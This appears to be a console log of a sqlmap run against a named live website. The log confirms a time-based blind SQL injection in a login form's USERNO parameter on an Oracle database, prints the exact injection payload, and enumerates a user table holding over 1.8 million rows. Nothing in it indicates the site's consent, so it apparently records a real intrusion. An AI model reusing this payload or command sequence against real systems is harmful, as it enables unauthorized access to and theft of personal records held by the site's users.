 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\2.txt --dbms oracle -p USERNO -D SCMUSER -T SYS_SCMUSER --counts
Usage: sqlmap.py [options]
sqlmap.py: error: no such option: --counts
Press Enter to continue...
C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\2.txt --dbms oracle -p USERNO -D SCMUSER -T SYS_SCMUSER --count
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:05:23
[14:05:23] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\2.txt'
[14:05:23] [INFO] testing connection to the target URL
[14:05:24] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[14:05:26] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNO (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: USERNO=111111' AND 4723=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(110
)||CHR(118)||CHR(120),5) AND 'AAQL'='AAQL&PWD=123&imageField.x=40&imageField.y=9
---
[14:05:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:05:26] [INFO] resumed: 1835675
Database: SCMUSER
+-------------+---------+
| Table | Entries |
+-------------+---------+
| SYS_SCMUSER | 1835675 |
+-------------+---------+
[14:05:26] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.vans-china.cn'
[*] shutting down at 14:05:26